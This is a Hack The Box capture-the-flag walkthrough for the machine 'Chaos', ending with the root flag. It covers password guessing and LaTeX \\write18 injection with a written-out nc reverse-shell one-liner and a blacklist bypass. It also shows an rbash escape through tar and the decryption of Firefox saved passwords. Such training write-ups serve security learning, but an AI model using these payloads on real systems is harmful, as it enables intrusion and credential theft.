Details
This machine is Chaos from Hack The Box
Recon
root@kali:~# nmap -T4 -sV 10.10.10.120
Nmap scan report for 10.10.10.120
Host is up (0.033s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.34 ((Ubuntu))
110/tcp open pop3 Dovecot pop3d
143/tcp open imap Dovecot imapd (Ubuntu)
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
995/tcp open ssl/pop3 Dovecot pop3d
10000/tcp open http MiniServ 1.890 (Webmin httpd)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.87 seconds
Gaining User
First the port 80 webserver at http://10.10.10.120/

Then the port 10000 server http://10.10.10.120:10000/
I tried the https version at https://10.10.10.120:10000
I added an exception for the SSL cert
No creds for this yet, so I setup dirbuster on the port 80 webserver

I went to wp and it led to a wordpress site at http://10.10.10.120/wp/wordpress/, the only post was by user "human"

So I tried "human" as the password

I have some creds now
ayush:jiujitsu
It says they are for webmail, and there's some webmail services exposed
root@kali:~# nc 10.10.10.120 110
+OK Dovecot (Ubuntu) ready.
USER ayush
-ERR [AUTH] Plaintext authentication disallowed on non-secure (SSL/TLS) connections.
It wants me to use the SSL one, I don't want to do that via command line so I installed a mail client called "Evolution"
root@kali:~# apt install evolution -y
I added the account to evolution, using the creds found before and imap as the4 connection type, once I had the account setup I clicked receive all
So I inspected the email

It says "you are the password", so I guessed the password was
sahay
And downloaded the attachments, I looked at the encryptor
root@kali:~# cat en.py
def encrypt(key, filename):
chunksize = 64*1024
outputFile = "en" + filename
filesize = str(os.path.getsize(filename)).zfill(16)
IV =Random.new().read(16)
encryptor = AES.new(key, AES.MODE_CBC, IV)
with open(filename, 'rb') as infile:
with open(outputFile, 'wb') as outfile:
outfile.write(filesize.encode('utf-8'))
outfile.write(IV)
while True:
chunk = infile.read(chunksize)
if len(chunk) == 0:
break
elif len(chunk) % 16 != 0:
chunk += b' ' * (16 - (len(chunk) % 16))
outfile.write(encryptor.encrypt(chunk))
def getKey(password):
hasher = SHA256.new(password.encode('utf-8'))
return hasher.digest()
Some googling revealed a very similar script on github
https://github.com/hasanemrebeyy/PyCrypter/blob/5d85c7ce4b2586c810f908eba004fd81feb8dd6c/main.py
So I saved it as full.py and used it
root@kali:~# python full.py
Would you like to (E)ncrypt or (D)ecrypt?:
D
File to decrypt
enim_msg.txt
Password:
sahay
Done.
A new file showed up called "t"
root@kali:~# cat t
SGlpIFNhaGF5CgpQbGVhc2UgY2hlY2sgb3VyIG5ldyBzZXJ2aWNlIHdoaWNoIGNyZWF0ZSBwZGYKCnAucyAtIEFzIHlvdSB0b2xkIG1lIHRvIGVuY3J5cHQgaW1wb3J0YW50IG1zZywgaSBkaWQgOikKCmh0dHA6Ly9jaGFvcy5odGIvSjAwX3cxbGxfZjFOZF9uMDdIMW45X0gzcjMKClRoYW5rcywKQXl1c2gK
This was base64 which decoded to
Hii Sahay
Please check our new service which create pdf
p.s - As you told me to encrypt important msg, i did :)
http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3
Thanks,
Ayush
At this point I needed to setup hosts so chaos.htb would work
root@kali:~# echo "10.10.10.120 chaos.htb" >> /etc/hosts
And went to http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3

I fired up burp to watch what was going on , and put "test" and "test1"

Then told it to intercept the response

Test1 had fatal errored, so I tried test2 which did not. It was generating latex so I decided to try and inject some, starting by setting content to
\input{/etc/passwd}
But got back
BLACKLISTED commands used
So I tried a reverse shell
root@kali:~# nc -nlvp 4444
I was able to get a connection back by injecting
\immediate\write18{nc 10.10.14.11 4444}
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.120] 36068
But no reverse shell fired, eventually I managed to get it to work using
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 4444 >/tmp/f
But making sure the & was URL encoded to prevent it being treated as a parameter seperator
\immediate\write18{ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.11 4444 >/tmp/f }
This led to
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.120] 36104
/bin/sh: 0: can't access tty; job control turned off
$
I now had a shell
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Which I upgraded
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$
Time to look for users
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
syslog:x:103:108::/home/syslog:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:105:109::/nonexistent:/usr/sbin/nologin
uuidd:x:106:111::/run/uuidd:/usr/sbin/nologin
landscape:x:107:113::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:108:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:998:998:systemd Core Dumper:/:/sbin/nologin
sahay:x:1000:1000:choas:/home/sahay:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:110:115:MySQL Server,,,:/nonexistent:/bin/false
ayush:x:1001:1001:,,,:/home/ayush:/opt/rbash
postfix:x:111:116::/var/spool/postfix:/usr/sbin/nologin
dovecot:x:112:118:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
dovenull:x:113:119:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
I already have a password for ayush, but I'll end up in an rbash, lets try it though
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ su ayush
The password was
jiujitsu
Which led to
ayush@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$
But I was now in rbash, I could break out using tar though
ayush@chaos:~$ tar cf /dev/null escape --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: escape: Cannot stat: No such file or directory
bash: groups: command not found
ayush@chaos:/tmp$
ayush@chaos:/tmp$ ls -la
ls -la
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
I was out but PATH was broken, so I added some sections to it
ayush@chaos:/tmp$ export PATH=/bin:/usr/bin:$PATH
ayush@chaos:/tmp$ cd ~
ayush@chaos:~$ ls -la
drwx------ 6 ayush ayush 4096 Feb 9 02:02 .
drwxr-xr-x 4 root root 4096 Oct 28 11:34 ..
drwxr-xr-x 2 root root 4096 Oct 28 12:25 .app
-rw------- 1 root root 0 Nov 24 23:57 .bash_history
-rw-r--r-- 1 ayush ayush 220 Oct 28 11:34 .bash_logout
-rwxr-xr-x 1 root root 22 Oct 28 12:27 .bashrc
drwx------ 3 ayush ayush 4096 Feb 9 02:02 .gnupg
drwx------ 3 ayush ayush 4096 Feb 9 17:23 mail
drwx------ 4 ayush ayush 4096 Sep 29 12:09 .mozilla
-rw-r--r-- 1 ayush ayush 807 Oct 28 11:34 .profile
-rw------- 1 ayush ayush 33 Oct 28 12:54 user.txt
There's the user flag
ayush@chaos:~$ cat user.txt
[REDACTED]
Now For Root
Now for root, the .mozzila directory was unusual
ayush@chaos:~$ cd .mozilla
ayush@chaos:~/.mozilla$ ls -la
drwx------ 4 ayush ayush 4096 Sep 29 12:09 .
drwx------ 6 ayush ayush 4096 Feb 9 02:02 ..
drwx------ 2 ayush ayush 4096 Sep 29 12:09 extensions
drwx------ 4 ayush ayush 4096 Sep 29 12:09 firefox
ayush@chaos:~/.mozilla$ cd firefox
ayush@chaos:~/.mozilla/firefox$ ls -la
drwx------ 4 ayush ayush 4096 Sep 29 12:09 .
drwx------ 4 ayush ayush 4096 Sep 29 12:09 ..
drwx------ 10 ayush ayush 4096 Oct 27 13:59 bzo7sjt1.default
drwx------ 4 ayush ayush 4096 Oct 15 03:59 'Crash Reports'
-rw-r--r-- 1 ayush ayush 104 Sep 29 12:09 profiles.ini
ayush@chaos:~/.mozilla/firefox$ cd bzo7sjt1.default
ayush@chaos:~/.mozilla/firefox/bzo7sjt1.default$ ls -la
[SNIP]
-rw------- 1 ayush ayush 570 Oct 27 12:10 logins.json
[SNIP]
I took a look
ayush@chaos:~/.mozilla/firefox/bzo7sjt1.default$ cat logins.json
{"nextId":3,"logins":[{"id":2,"hostname":"https://chaos.htb:10000","httpRealm":null,"formSubmitURL":"https://chaos.htb:10000","usernameField":"user","passwordField":"pass","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECDSAazrlUMZFBAhbsMDAlL9iaw==","encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECNx7bW1TuuCuBBAP8YwnxCZH0+pLo6cJJxnb","guid":"{cb6cd202-0ff8-4de5-85df-e0b8a0f18778}","encType":1,"timeCreated":1540642202692,"timeLastUsed":1540642202692,"timePasswordChanged":1540642202692,"timesUsed":1}],"disabledHosts":[],"version":2}
I wanted to pull creds out of this profile, and found a python script for it https://github.com/unode/firefox_decrypt
And loaded it onto the system
root@kali:~# nc -nlvp 2222 < firefox_decrypt.py
ayush@chaos:~/.mozilla/firefox/bzo7sjt1.default$ cd /tmp
ayush@chaos:/tmp$ nc 10.10.14.11 2222 > firefox.py
Then ran it
ayush@chaos:/tmp$ python firefox.py ~/.mozilla/firefox
Master Password for profile /home/ayush/.mozilla/firefox/bzo7sjt1.default:
I tried jiujitsu
Website: https://chaos.htb:10000
Username: 'root'
Password: 'Thiv8wrej~'
And tried to use it to priv esc
ayush@chaos:/tmp$ su
root@chaos:/tmp#
And that was root
root@chaos:/tmp# cd /root
root@chaos:~# ls -la
drwx------ 6 root root 4096 Dec 9 17:23 .
drwxr-xr-x 22 root root 4096 Dec 9 17:19 ..
-rw------- 1 root root 245 Dec 9 17:24 .bash_history
-rw-r--r-- 1 root root 3106 Aug 6 2018 .bashrc
drwx------ 2 root root 4096 Nov 22 21:58 .cache
drwx------ 3 root root 4096 Oct 28 13:01 .gnupg
drwxr-xr-x 3 root root 4096 Oct 28 10:39 .local
-rw------- 1 root root 1147 Nov 25 00:38 .mysql_history
-rw-r--r-- 1 root root 148 Aug 6 2018 .profile
-rw------- 1 root root 33 Oct 28 12:58 root.txt
drwx------ 2 root root 4096 Oct 28 09:25 .ssh
-rw------- 1 root root 12630 Dec 9 17:23 .viminfo
-rw-r--r-- 1 root root 165 Oct 28 11:12 .wget-hsts
Now the flag
root@chaos:~# cat root.txt
[REDACTED]